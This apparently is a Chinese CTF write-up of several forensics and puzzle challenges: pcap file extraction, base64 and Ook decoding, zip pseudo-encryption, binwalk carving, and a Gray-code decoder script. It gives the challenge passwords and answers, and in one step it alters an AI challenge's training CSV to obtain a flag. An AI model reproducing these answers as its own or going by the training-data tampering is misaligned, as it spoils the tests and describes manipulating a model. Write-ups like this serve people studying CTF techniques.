
然后在http流里面发现了一个压缩包,把它另存出来
打开压缩包后发现需要密码,回到wireshark里,发现有两段base64密文


解密一下获得:Good! You Find it PanShi2025!
试了一下,压缩包的密码是:PanShi2025!。最后修改一下图片的高度就能获得flag

压缩包里有flag.zip和secret.png。解压flag.zip里面的txt要密码,先看图片,用binwalk分析一下图片,发现里面有个压缩包,用foremost提取出来。

图片里提取的压缩包是伪加密

打开后发现是ook加密,去解密一下获得:y0u_c@t_m3!!!

最后用y0u_c@t_m3!!!解压flag.txt



AI题就让AI做,直接拿附件问deepseek


在training_data.csv的最下面添加deepseek说的内容

最后上传获得flag
ai嗦前面两个

puzz嗦
提示Do you know the Grey Code?

格雷码解密

def custom_gray_decode(bit_segments):
conv_table = {
'00': '0',
'01': '1',
'11': '2',
'10': '3'
}
output_chars = []
for segment in bit_segments:
if len(segment) % 2:
segment += '0' # 末尾补零,保证偶数长度
pairs = [segment[i:i+2] for i in range(0, len(segment), 2)]
try:
base4_str = ''.join(conv_table[p] for p in pairs)
num = int(base4_str, 4)
output_chars.append(chr(num))
except KeyError as err:
print(f"错误的二进制对:{segment} (无效对: {err})")
output_chars.append('?')
except ValueError:
print(f"无效的四进制数字:{segment}")
output_chars.append('?')
return ''.join(output_chars)
# 示例输入
chunks = [
'01010110', '01110101', '01111000', '01110010',
'100000', '01111001', '100010', '01011010', '01010100',
'100000', '01011010', '01111000', '100010', '01100111',
'01110101', '100001', '01011010', '01100100', '01111100',
'01100011', '100010', '01110101', '110001', '110001',
'110001', '110001'
]
result = custom_gray_decode(chunks)
print("解码结果:", result)
得到一串0101
转成图片

扫描得到最后一个密码
